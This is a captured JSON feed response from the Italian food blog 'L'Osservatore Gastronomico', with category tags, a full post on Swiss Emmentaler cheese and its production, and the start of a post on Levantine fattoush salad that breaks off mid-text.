Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUHt26BFy-cW-pJkCXn3_oC1FjNA32p1Xwh7AwwNW7dnBIoMVMt64aJsY8VyKq8bjxQ1vtc8mZJoM-_Rk6QxQQ_BztzvHIyc8LXb46QgSpSfzE3vrzuatKK9IayelfVsPiapyhnkCbCqLEY7CbMnKo5XdQeJnVyWquGOTizFx4ydjVsl4XKQDaG5OMfi0\/s72-c\/pexels-7363754.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.osservatoregastronomico.it/feeds/posts/default?alt=json-in-script&start-index=1&max-results=3&callback=jQuery112202533078036344696_1769303448610&_=1769303448614
body_size: 11556
content:
// API callback
jQuery112202533078036344696_1769303448610({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-680392216444227303"},"updated":{"$t":"2026-01-18T15:48:58.017-08:00"},"category":[{"term":"cibo"},{"term":"ricette"},{"term":"prodotti regionali"},{"term":"calabria"},{"term":"cibo nel mondo"},{"term":"cucina calabrese"},{"term":"formaggi"},{"term":"piatti regionali"},{"term":"formaggi italiani"},{"term":"cosenza"},{"term":"dolci calabresi"},{"term":"emilia romagna"},{"term":"primi piatti"},{"term":"ricette primi piatti"},{"term":"antipasti"},{"term":"campania"},{"term":"cucina asiatica"},{"term":"lombardia"},{"term":"pasta"},{"term":"piemonte"},{"term":"pizza"},{"term":"prodotti calabresi"},{"term":"protagonisti del food"},{"term":"ricette antipasti"},{"term":"ricette dolci"},{"term":"ricette pasta"},{"term":"ricette secondi piatti"},{"term":"secondi piatti"},{"term":"abruzzo"},{"term":"aceto balsamico tradizionale"},{"term":"aquila"},{"term":"aziende"},{"term":"barbecue"},{"term":"belgio"},{"term":"borough market"},{"term":"carne"},{"term":"caseifici italiani"},{"term":"caseificio de gennaro"},{"term":"catanzaro"},{"term":"contorni"},{"term":"cozze"},{"term":"cucina bresciana"},{"term":"cucina britannica"},{"term":"cucina giapponese"},{"term":"cucina italiana"},{"term":"cucina laziale"},{"term":"cucina napoletana"},{"term":"cucina romana"},{"term":"cucina tedesca"},{"term":"cucina veneta"},{"term":"dolci"},{"term":"dolci siciliani"},{"term":"formaggio"},{"term":"francia"},{"term":"fritture"},{"term":"italian cheese"},{"term":"londra"},{"term":"luoghi del gusto"},{"term":"napoli"},{"term":"pastifici italiani"},{"term":"pesce"},{"term":"pizzaioli"},{"term":"prodotti campani"},{"term":"prodotti liguria"},{"term":"prodotti siciliani"},{"term":"prodotti tipici"},{"term":"prodotti tipici campani"},{"term":"prodotti veneti"},{"term":"prosciutti"},{"term":"puglia"},{"term":"regno unito"},{"term":"ricetta"},{"term":"ricetta primi piatti di pesce"},{"term":"ricette di pesce"},{"term":"veneto"},{"term":"zeppole di san giuseppe"},{"term":"00100 pizzeria roma"},{"term":"abt dop"},{"term":"acciughe"},{"term":"acetaia"},{"term":"acetaia villa san donnino"},{"term":"acetaie"},{"term":"acetaie di modena"},{"term":"aceto balsamico"},{"term":"aceto balsamico modena"},{"term":"aceto balsamico tradizionale reggio emilia"},{"term":"acqua calabria"},{"term":"agricola franzese"},{"term":"agrigento"},{"term":"alsazia"},{"term":"america latina"},{"term":"anchovies"},{"term":"andrea laganga"},{"term":"anguille"},{"term":"anguille marinate del delta del po"},{"term":"antica pasticceria carraturo"},{"term":"antonello colonna"},{"term":"anversa philips biscuits"},{"term":"apocc"},{"term":"ariccia"},{"term":"asia"},{"term":"asiago cheese"},{"term":"asiago dop"},{"term":"asparagi selvatici"},{"term":"aziende agricole"},{"term":"aziende agricole in calabria"},{"term":"baccalà e patate"},{"term":"bagolino"},{"term":"bagòss"},{"term":"bambini"},{"term":"barbacoa"},{"term":"barbacoa de cabeza"},{"term":"barbacoa de res"},{"term":"barbecue italia"},{"term":"basilicata"},{"term":"basilico di prà"},{"term":"basilico genovese"},{"term":"bassa reggiana"},{"term":"biancomangiare"},{"term":"bibita al caffè"},{"term":"biodiversità"},{"term":"biscotti artigianali"},{"term":"biscotti belgio"},{"term":"biscottifici"},{"term":"bocconotti di mormanno"},{"term":"bocconotto"},{"term":"bossolà"},{"term":"bossolà bresciano"},{"term":"brasilena"},{"term":"breakfast"},{"term":"brescia"},{"term":"brigadeiro"},{"term":"broccoli"},{"term":"broccoli di rapa"},{"term":"budino di pane e burro"},{"term":"butcher"},{"term":"butter pudding"},{"term":"caffè"},{"term":"caffè storici a napoli"},{"term":"calabrialleva"},{"term":"candy apple"},{"term":"cantina sociale gualtieri"},{"term":"carmnella pizzeria"},{"term":"carne macinata"},{"term":"carne maiale"},{"term":"carpione lago di garda"},{"term":"casatiello"},{"term":"caseifici emiliani"},{"term":"caseificio  perrusio"},{"term":"caseificio bio reggiani"},{"term":"caseificio cacace"},{"term":"castelfranco emilia"},{"term":"ceci"},{"term":"ceci di cicerale"},{"term":"ceshire pork pie"},{"term":"cevrin di coazze"},{"term":"champignons"},{"term":"cheese"},{"term":"chef"},{"term":"chef calabresi"},{"term":"chips"},{"term":"cibi nel mondo"},{"term":"cibo di strada"},{"term":"cibo usa"},{"term":"cibo valencia"},{"term":"cicale di mare"},{"term":"cilento"},{"term":"cioccolato"},{"term":"cipolla rossa di tropea"},{"term":"cipolle di tropea"},{"term":"cipolle rosse di tropea igp"},{"term":"coffee lover"},{"term":"colatura di alici"},{"term":"colatura di alici di cetara"},{"term":"colazione"},{"term":"coltivazione idroponica pomodorini"},{"term":"comacchio"},{"term":"come preparare gli involtini primavera"},{"term":"confetti di sulmona"},{"term":"confetti matrimonio"},{"term":"corigliano calabria"},{"term":"cremona"},{"term":"crocchette di patate"},{"term":"crocchè"},{"term":"cubaita"},{"term":"cucina africana"},{"term":"cucina america latina"},{"term":"cucina americana"},{"term":"cucina brasiliana"},{"term":"cucina campana"},{"term":"cucina cinese"},{"term":"cucina egiziana"},{"term":"cucina emiliana"},{"term":"cucina francese"},{"term":"cucina libanese"},{"term":"cucina lombarda"},{"term":"cucina mediorientale"},{"term":"cucina meridionale"},{"term":"cucina messicana"},{"term":"cucina regionale"},{"term":"cucina spagnola"},{"term":"cucina svizzera"},{"term":"cucina toscana"},{"term":"cucina trentina"},{"term":"cucina viterbese"},{"term":"cullurielli"},{"term":"daniele campana"},{"term":"danilo ciavattini"},{"term":"davide lonardi"},{"term":"delta del po"},{"term":"dolci in germania"},{"term":"dolci napoletani"},{"term":"dolci tedeschi"},{"term":"dolci tipici"},{"term":"dolci tipici in calabria"},{"term":"dolci valdostani"},{"term":"emmental"},{"term":"emmentaler svizzero"},{"term":"fattoush"},{"term":"faustino prieto jamon"},{"term":"felciata di morano calabro"},{"term":"fiore sicano"},{"term":"fiore sicano produttori"},{"term":"fiori di zucca"},{"term":"fiori di zucca fritti"},{"term":"fiori di zucchine"},{"term":"fish and chips a londra"},{"term":"flammekueche"},{"term":"flammkuchen"},{"term":"fogarina"},{"term":"fogarina gualtieri"},{"term":"food"},{"term":"food in spain"},{"term":"food market"},{"term":"formaggi dop"},{"term":"formaggi francesi"},{"term":"formaggi in puglia"},{"term":"formaggi pugliesi"},{"term":"formaggi siciliani"},{"term":"formaggio asiago"},{"term":"formaggio d'alpeggio"},{"term":"formaggio d'italia"},{"term":"formaggio svizzero"},{"term":"formaggio tipico"},{"term":"franz sacher"},{"term":"fratelli lussiana"},{"term":"friarielli"},{"term":"frittate"},{"term":"frittelle fiori di zucca"},{"term":"frutta martorana"},{"term":"funghi prataioli"},{"term":"gassosa al caffè"},{"term":"gelateria"},{"term":"gelato"},{"term":"giappone"},{"term":"giaveno"},{"term":"giovanni scaturchio"},{"term":"giuggiulena"},{"term":"giurgiulena calabria"},{"term":"giuseppe di martino"},{"term":"gouda"},{"term":"gragnano pasta"},{"term":"gran caffè renzelli"},{"term":"griglia"},{"term":"griller italiani"},{"term":"grissini piemontesi"},{"term":"grissini torinesi"},{"term":"grissino monferrato"},{"term":"grissino stirato"},{"term":"grosseto"},{"term":"il boss del patanegra"},{"term":"il golosone spezzano"},{"term":"il miglior gelato"},{"term":"il prof del bbq"},{"term":"insalata di pollo"},{"term":"insalate estive"},{"term":"intervista a vincenzo esposito"},{"term":"involtini di carne"},{"term":"involtini primavera"},{"term":"jamon iberico"},{"term":"japanese cuisine"},{"term":"japanese street food"},{"term":"khubz"},{"term":"koshari"},{"term":"koshary"},{"term":"le migliori pizzerie italiane"},{"term":"le migliori ricette di pesce spada"},{"term":"leticia gjergji"},{"term":"libano"},{"term":"licurdia"},{"term":"limoni di monterosso"},{"term":"limoni liguria"},{"term":"linguine al pesto"},{"term":"luna park"},{"term":"macchina per il caffè"},{"term":"macellai italiani"},{"term":"maestri gelatieri"},{"term":"mandorle siciliane"},{"term":"mangiare a londra"},{"term":"manzo"},{"term":"market london"},{"term":"meat blogger"},{"term":"meat chef italiani"},{"term":"melanzane rosse di rotonda"},{"term":"melanzane rosse sott'olio"},{"term":"mele caramellate"},{"term":"melone del delta polesano"},{"term":"melone delta polesano"},{"term":"mercado central valencia"},{"term":"mercati alimentari"},{"term":"mercati nel mondo"},{"term":"minestra zucca gialla"},{"term":"minestre"},{"term":"ministeriale"},{"term":"moka drink"},{"term":"monterosso al mare"},{"term":"monti sicani"},{"term":"morzello"},{"term":"mulinum"},{"term":"mulinum san floro"},{"term":"murdolo"},{"term":"napier"},{"term":"napoli cucina"},{"term":"national caramel apple day"},{"term":"nunnata"},{"term":"olanda"},{"term":"olive calabresi"},{"term":"olive cunzate"},{"term":"olive schiacciate"},{"term":"oriente"},{"term":"origano calabrese"},{"term":"origano selvatico"},{"term":"origine delle patatine fritte"},{"term":"otto schott"},{"term":"paesi bassi"},{"term":"palermo"},{"term":"pan cremona"},{"term":"pan di spagna"},{"term":"pan di spagna di dipignano"},{"term":"pancakes"},{"term":"pane di patate della garfagnana"},{"term":"pane raffermo"},{"term":"panifici in calabria"},{"term":"panificio"},{"term":"panino con porchetta"},{"term":"parmigiano reggiano dop"},{"term":"pasta con la mollica"},{"term":"pasta di canossa"},{"term":"pasta di canossa ferrara"},{"term":"pasta di mandorle"},{"term":"pasta e broccoli"},{"term":"pasta frolla"},{"term":"pasticceria"},{"term":"pasticceria lanfranchi"},{"term":"pasticceria scaturchio napoli"},{"term":"pasticcerie d'italia"},{"term":"pasticcerie in calabria"},{"term":"pasticcio di carne"},{"term":"pastificio"},{"term":"pastificio dei campi"},{"term":"patanegra"},{"term":"patate e peperoni"},{"term":"patatine fritte"},{"term":"pecorino"},{"term":"pecorino calabrese"},{"term":"pecorino crotonese"},{"term":"pecorino crotonese dop"},{"term":"peperoncino"},{"term":"peperoni"},{"term":"peperoni e uova strapazzate"},{"term":"pescatori lago di garda"},{"term":"pesce alla griglia"},{"term":"pesce spada"},{"term":"pesto"},{"term":"pesto alla genovese"},{"term":"pesto di prà genova"},{"term":"pesto fatto in casa"},{"term":"philip's biscuits"},{"term":"piacenza"},{"term":"piatti natalizi"},{"term":"piatti tipici calabresi"},{"term":"piatti tipici di carne"},{"term":"pirmi piatti"},{"term":"pistokeddos"},{"term":"pitmaster"},{"term":"pitta con sardella"},{"term":"pitta mpigliata"},{"term":"pitte di san martino"},{"term":"pizza gourmet"},{"term":"pizza napoletana"},{"term":"pizza romana"},{"term":"pizzeria campana"},{"term":"pizzeria carmnella napoli"},{"term":"pizzerie a roma"},{"term":"pizzerie in calabria"},{"term":"pizzerie napoli"},{"term":"polpette di polpo giappone"},{"term":"pomodori franzese"},{"term":"pomodorini datterini"},{"term":"porchetta di ariccia"},{"term":"porchetta ricetta"},{"term":"pork pie"},{"term":"prestofatti"},{"term":"primi con pesce"},{"term":"prodotti abruzzesi"},{"term":"prodotti campania"},{"term":"prodotti piemontesi"},{"term":"prodotti rovigo"},{"term":"prodotti tipici abruzzesi"},{"term":"prodotti tipici liguri"},{"term":"prodotti tipici napoletani"},{"term":"prodotti toscani"},{"term":"prodottir regionali"},{"term":"prosciutto cotto capitelli"},{"term":"prosciutto spagnolo"},{"term":"provolone del monaco"},{"term":"provolone del monaco dop"},{"term":"raffiolini"},{"term":"ramen"},{"term":"ramen Shōyu"},{"term":"rape e salsiccia"},{"term":"recovato"},{"term":"ricetta bossolà"},{"term":"ricetta brigadeiro"},{"term":"ricetta carpione del garda"},{"term":"ricetta emmentaler"},{"term":"ricetta fattoush"},{"term":"ricetta fiori di zucchine in pastella"},{"term":"ricetta foresta nera"},{"term":"ricetta frittata asparagi selvatici"},{"term":"ricetta gramigna alla salsiccia"},{"term":"ricetta involtini primavera"},{"term":"ricetta koshari"},{"term":"ricetta olive schiacciate"},{"term":"ricetta pancake"},{"term":"ricetta patate e peperoni"},{"term":"ricetta pesto"},{"term":"ricetta pitta mpigliata"},{"term":"ricetta pork pie"},{"term":"ricetta primo piatti"},{"term":"ricetta pudding al burro"},{"term":"ricetta ramen"},{"term":"ricetta risotto al tastasal"},{"term":"ricetta spaghetti alle vongole"},{"term":"ricetta takoyaki"},{"term":"ricetta uova"},{"term":"ricette cucina egiziana"},{"term":"ricette cucina giapponese"},{"term":"ricette di dolci"},{"term":"ricette emiliane"},{"term":"riso vialone nano"},{"term":"risotto al tastasal"},{"term":"risotto veneto"},{"term":"rock and sole plaice covent garden"},{"term":"rodez"},{"term":"rosamarina"},{"term":"rosticceria"},{"term":"rovigo"},{"term":"sacher vienna"},{"term":"sachertorte"},{"term":"salsiccia"},{"term":"salumi capitelli"},{"term":"salumifio capitelli"},{"term":"san giovanni in fiore"},{"term":"sardegna"},{"term":"sardella"},{"term":"savoiardi"},{"term":"savoie"},{"term":"sbanco"},{"term":"scaturchio napoli"},{"term":"scionti"},{"term":"sforno a roma"},{"term":"sicilia"},{"term":"spaghetti alla chitarra"},{"term":"spaghetti alle vongole"},{"term":"spaghetti con la mollica"},{"term":"spagna"},{"term":"stati uniti"},{"term":"stefano anania"},{"term":"stefano caccavari"},{"term":"stefano callegari"},{"term":"storia della giuggiulena"},{"term":"storia della sacher"},{"term":"street food"},{"term":"street food egitto"},{"term":"street food in calabria"},{"term":"sud italia"},{"term":"sulmona"},{"term":"syphon coffee"},{"term":"tagliatelle"},{"term":"tagliolini al prosciutto"},{"term":"takoyaki"},{"term":"tastasale"},{"term":"taurianova"},{"term":"tonda pizza roma"},{"term":"torcetti"},{"term":"torcetti di saint vincent"},{"term":"torrone di cremona"},{"term":"torroni"},{"term":"torta flambee"},{"term":"torta foresta nera"},{"term":"torta sacher"},{"term":"torta salata"},{"term":"tortano"},{"term":"toscana"},{"term":"totani"},{"term":"trapezzino"},{"term":"trenette al pesto"},{"term":"trentino alto adige"},{"term":"uova e pancetta"},{"term":"uva fogarina"},{"term":"valle d'aosta"},{"term":"varchiglia alla monacale"},{"term":"vecchiarelle"},{"term":"verza"},{"term":"villapiana"},{"term":"vincenzo esposito carmnella"},{"term":"vincenzo esposito pizzaiolo"},{"term":"vini emiliani"},{"term":"vini perduti"},{"term":"vongole"},{"term":"zeppole fritte"},{"term":"zeppole napoli"},{"term":"zucca gialla"},{"term":"zuppa di pesce"}],"title":{"type":"text","$t":"L'Osservatore Gastronomico - Viviam di sogni e d'alimenti"},"subtitle":{"type":"html","$t":"Viviam di sogni e d'alimenti"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.osservatoregastronomico.it\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"106"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-6882603369409209654"},"published":{"$t":"2026-01-18T09:37:00.000-08:00"},"updated":{"$t":"2026-01-18T09:37:45.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo nel mondo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina svizzera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emmental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emmentaler svizzero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"formaggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"formaggio svizzero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta emmentaler"}],"title":{"type":"text","$t":"CIBO NEL MONDO (EUROPA): L'Emmentaler, il dolce formaggio svizzero con i buchi"},"content":{"type":"html","$t":"\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwDw\"\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EL\u003C\/span\u003E\u003C\/b\u003E'emmental, comunemente chiamato anche emmenthal o, impropriamente,\ngroviera, è un tipo di formaggio a pasta pressata cotta a base di\nlatte vaccino, in origine prodotto in Svizzera e diffuso anche in\naltri paesi d'Europa e negli Stati Uniti. L'originale e più famoso emmental è l’\u003Ci\u003E\u003Cb\u003EEmmentaler DOP\u003C\/b\u003E\u003C\/i\u003E che\u003Cb\u003E prende\nil nome dalla valle del fiume Emme, nel cantone di Berna\u003C\/b\u003E, dove\nl’attività casearia è documentata sin dal XIII° secolo ed è\nfavorita dall’abbondanza di pascoli e di acque pure e fredde e\ndalla tradizione del Küherwesen. In base a questa usanza, la\nproprietà dei beni di famiglia passava al figlio minore, cosicché\ni fratelli maggiori dovevano andare via di casa e cercare terre e\nanimali in affitto per poter lavorare e produrre formaggio. \u003Cb\u003EQuesto\nfenomeno ha consentito il consolidarsi di un savoir faire caseario\ndiffuso e profondo\u003C\/b\u003E, l’unico in grado di garantire la lavorazione\nartigianale di un formaggio “difficile” come l’Emmentaler.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzXAyvjkvJ_aL0VUyWrcwiqDL8mjx_VTWioUncxh_Oh_IKx8kRBa8o3yiHVE6Z3mX4-ntUUhewSRSVBGY7p1CnYs5IGObLO8RHmAoJuVPxfhu_ErQGpctMLMN2fkXgOq7hzhzOTReTZ-vvxMsHuufvy_DouUpeCvSuEqK20YGCpvN8sxjA2lEGGCkhR8\/s900\/Emmentaler.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzXAyvjkvJ_aL0VUyWrcwiqDL8mjx_VTWioUncxh_Oh_IKx8kRBa8o3yiHVE6Z3mX4-ntUUhewSRSVBGY7p1CnYs5IGObLO8RHmAoJuVPxfhu_ErQGpctMLMN2fkXgOq7hzhzOTReTZ-vvxMsHuufvy_DouUpeCvSuEqK20YGCpvN8sxjA2lEGGCkhR8\/s16000\/Emmentaler.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ELa\ntecnica di produzione è lunga e complessa\u003C\/b\u003E; inoltre, è uno dei\ncaci più grandi al mondo (spesso supera i 100 chilogrammi fresco),\narduo da manipolare. A partire dalla seconda metà dell’800,\nl’Emmentaler ha cominciato a essere apprezzato anche al di fuori\ndelle zone di origine e a essere esportato in tutto il mondo. \u003Cb\u003EIl\ncrescente successo ha provocato un progressivo fenomeno di\nstandardizzazione delle lavorazioni e la concentrazione produttiva in\ngrandi caseifici\u003C\/b\u003E. Fortunatamente alcuni piccoli caseifici continuano\na produrre formaggi secondo le regole tradizionali: il latte\nconferito da piccoli allevatori locali due volte al giorno (1200\nlitri per una forma) è lavorato crudo e intero; si aggiunge siero\ninnesto autoprodotto, si caglia a 32° C; quindi si procede alla\nrottura della cagliata, alla cottura della pasta e alla messa in\nforma. Le forme sono pressate, poste in salamoia e, dopo una sosta di\nalcuni giorni nel locale di salagione, trasferite in cantine calde e\numide, capaci di provocare quella fermentazione propionica che\nfavorirà i celebri buchi nella pasta. Le forme passano quindi nei\nlocali di maturazione, dove restano almeno tre mesi, per poi essere\ncollocate in locali ancora più umidi dove completano la\nstagionatura. La stagionatura perfetta deve garantire al formaggio\ncrosta bronzea e lucida, pasta dura, aperta in buchi regolari e ben\nprofilati, aroma intenso di nocciola, burro ed erbe di campo e lunga\npersistenza gustativa. \u003Cb\u003EL'Emmentaler, prodotto in circa 110 latterie\nnella valle dell'Emme, è un formaggio a pasta dura, preparato con\nlatte vaccino crudo\u003C\/b\u003E. Le vacche sono nutrite esclusivamente con erba e\nfieno e non è consentito l'utilizzo di mangimi insilati e sostanze\ngeneticamente modificate, né l’aggiunta di altri ingredienti. \u003Cb\u003EPer\nprodurre 1 kg di formaggio occorrono circa 12 L di latte\u003C\/b\u003E. Il\nformaggio è realizzato in forme tonde con un diametro da 80 fino a\n100 cm, con uno spessore che varia da 16 fino a 27 cm e un peso fra\n75 e 120 kg. La caratteristica principale è la grande occhiatura,\ndovuta alla formazione di sacche di anidride carbonica che si formano\nnaturalmente durante le fasi di maturazione del formaggio attraverso\nuna fermentazione propionica.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwPw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwQA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwQQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwQg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwQw\"\u003E\u003C\/a\u003E\u003Cb\u003E\nAll'inizio del XXI° secolo il disciplinare produttivo del formaggio\nè stato modificato per diminuire sensibilmente il diametro delle\nocchiature\u003C\/b\u003E. Ciò in ragione delle difficoltà di taglio sottile che\nle stesse causavano alle affettatrici elettriche, determinando una\nsensibile diminuzione delle vendite, soprattutto nel mercato\nstatunitense.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwTw\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EA garanzia del\nconsumatore l'Emmentaler DOP presenta su ogni forma il marchio\n\"\u003Ci\u003EEmmentaler Switzerland\u003C\/i\u003E\"\u003C\/b\u003E. Lo si può acquistare a stadi di\nstagionatura diversi: \"\u003Ci\u003EClassic\u003C\/i\u003E\" dal gusto dolce che ricorda\nla noce (stagionato almeno 4 mesi), \"\u003Ci\u003EReserve\u003C\/i\u003E\" con forti\nsentori aromatici (stagionato almeno 8 mesi), \"\u003Ci\u003EGrotta\u003C\/i\u003E\" dal gusto\npieno e vigoroso (stagionato almeno 12 mesi in grotta), \"\u003Ci\u003EAOP\nUrtyp\u003C\/i\u003E\" dal sapore particolarmente forte (stagionato almeno 12\nmesi), \"\u003Ci\u003EGotthelf\u003C\/i\u003E\" intitolato in omaggio allo scrittore\nJeremias Gotthelf, Incoronato, dedicato alla storica tradizione dei\nlottatori, \"\u003Ci\u003EExtra\u003C\/i\u003E\" e \"\u003Ci\u003EBiologico\u003C\/i\u003E\". \u003Cb\u003EIn cucina viene\nutilizzato sia freddo, a pezzi o affettato, sia fuso, come ad esempio\nnella fonduta\u003C\/b\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E+ info\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cb\u003EConsorzio Produttori Emmentaler Switzerland DOP\u003C\/b\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003EZieglerstrasse 43 B\u003C\/p\u003E\u003Cp\u003EBERNA (Svizzera)\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETel:\u003C\/b\u003E +41 031 388 4242\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESito web:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.emmentaler.ch\"\u003Ewww.emmentaler.ch\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/6882603369409209654"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/6882603369409209654"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/cibo-nel-mondo-europa-lemmentaler-il.html","title":"CIBO NEL MONDO (EUROPA): L'Emmentaler, il dolce formaggio svizzero con i buchi"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizzXAyvjkvJ_aL0VUyWrcwiqDL8mjx_VTWioUncxh_Oh_IKx8kRBa8o3yiHVE6Z3mX4-ntUUhewSRSVBGY7p1CnYs5IGObLO8RHmAoJuVPxfhu_ErQGpctMLMN2fkXgOq7hzhzOTReTZ-vvxMsHuufvy_DouUpeCvSuEqK20YGCpvN8sxjA2lEGGCkhR8\/s72-c\/Emmentaler.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-3366846314759351839"},"published":{"$t":"2026-01-16T09:19:00.000-08:00"},"updated":{"$t":"2026-01-16T09:19:27.006-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo nel mondo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina asiatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina libanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina mediorientale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fattoush"},{"scheme":"http://www.blogger.com/atom/ns#","term":"khubz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"libano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pane raffermo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta fattoush"}],"title":{"type":"text","$t":"CIBO NEL MONDO (ASIA): Il fattoush, l'insalata fresca tradizionale del Levante"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI\u003C\/span\u003E\u003C\/b\u003El \u003Ci\u003Efattoush\u003C\/i\u003E, o \u003Ci\u003Efattush\u003C\/i\u003E, \u003Cb\u003Eè un'insalata\ntradizionale del Levante e figura tra le insalate più celebri\ndell'Oriente\u003C\/b\u003E; la sua origine viene frequentemente attribuita al\nLibano, pur essendo largamente diffusa anche in Palestina (con\nvariazioni locali), in Siria, in Turchia e in Egitto. È costituita\nda verdure fresche tagliate in modo grossolano, quali pomodori,\ncetrioli, ravanelli e lattuga, e viene arricchita con pane pita\ntostato o fritto. Il condimento caratteristico comprende olio\nd'oliva, melassa di melograno, succo di limone e sommacco.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYGqrE9we6zthj0jJ3pKENgICNdKp7F0pqmf3WIgQ45k_vc4oVT5mjbSOitRWJH6eNrhDyy1kssMDw0_t1GpTpgMtIzKglWtzajaCt86eDBlx6c5LB1NtP8ocsIDbCOh7CxcHxsAwRjDDu-h7t9tIv7jOf17uVrOMQjmYl-udlCBZH_A7YBVb2Glv7f_0\/s833\/fattoush.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"520\" data-original-width=\"833\" 